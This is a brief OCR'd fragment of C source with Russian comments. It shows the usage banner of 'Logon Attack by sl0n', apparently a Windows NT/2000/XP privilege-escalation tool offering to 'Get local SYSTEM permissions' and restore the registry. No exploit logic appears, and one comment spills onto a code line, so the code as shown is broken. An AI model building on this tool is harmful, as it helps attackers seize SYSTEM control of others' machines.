
// Выводим сообщение
}
//----------------------------------
void main(int argc, char *argv[])
{
printf("[ Logon Attack by sl0n for Windows NT/2000/XP +
FAT ]\n\n");
if (argc<2) // Если программа запущена без параметров
то выводим сообщения
// И завершаем работу программы
{
printf("Usage: %s [-a]\n",argv[0]);
printf("-a Get local SYSTEM permissions\n");
printf("-r Restore register in default statement attack\n");
exit(0);
}